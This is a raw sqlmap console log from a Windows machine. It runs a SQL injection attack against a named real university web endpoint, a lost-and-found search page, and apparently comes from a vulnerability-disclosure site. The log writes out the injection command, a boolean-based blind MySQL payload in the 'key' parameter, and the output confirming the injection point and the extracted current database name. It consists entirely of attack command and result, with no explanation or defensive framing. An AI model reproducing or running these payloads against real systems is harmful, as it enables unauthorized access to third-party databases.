 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://acm.hpu.edu.cn/swzl/findAllLos
e?key=-1' OR 1=1* AND 000757=000757 or 'TVNdGF39'='"   --no-cast --technique B -
-current-db
{1.0-dev-nongit-20160227}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:21:07
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[08:21:09] [INFO] resuming back-end DBMS 'mysql'
[08:21:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://acm.hpu.edu.cn:80/swzl/findAllLose?key=-1' OR 1=1) AND 3420=
3420 AND (7617=7617 AND 000757=000757 or 'TVNdGF39'='
---
[08:21:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[08:21:09] [INFO] fetching current database
[08:21:09] [INFO] resumed: shiwuzhaoling
current database:    'shiwuzhaoling'
[08:21:09] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\acm.hpu.edu.cn'
www.wooyun.org